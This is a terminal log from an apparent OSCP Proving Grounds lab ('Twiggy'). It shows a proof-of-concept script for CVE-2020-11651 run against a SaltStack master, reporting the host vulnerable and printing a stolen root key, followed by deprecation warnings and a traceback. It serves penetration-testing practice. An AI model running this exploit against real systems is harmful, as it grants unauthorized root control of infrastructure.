 ┌──(venv)─(kali㉿kali)-[~/OSCP/ProvingGrounds/Twiggy]
└─$ python3 poc.py --master 192.168.225.62
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
/home/kali/OSCP/ProvingGrounds/Twiggy/venv/lib/python3.13/site-packages/salt/transport/client.py:28: DeprecationWarning: This module is deprecated. Please use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.225.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: YW+X7MyAJUrsskh2mt7TkF3FvyJaWLbGfylEiu5AdjFu9Rr8ggmt+HuXNPmPn9rfU1T7rmGnPCY=
/home/kali/OSCP/ProvingGrounds/Twiggy/poc.py:351: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to repres
ent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  jid = '{0:%Y%m%d%H%M%S%f}'.format(datetime.datetime.utcnow())
/home/kali/OSCP/ProvingGrounds/Twiggy/venv/lib/python3.13/site-packages/salt/transport/base.py:281: TransportWarning: Unclosed transport! <salt.transport.zeromq.RequestClient object at 0x7f022c6
c01a0>
  File "/home/kali/OSCP/ProvingGrounds/Twiggy/poc.py", line 363, in <module>
    main()
  File "/home/kali/OSCP/ProvingGrounds/Twiggy/poc.py", line 312, in main
    channel = init_minion(args.master_ip, args.master_port)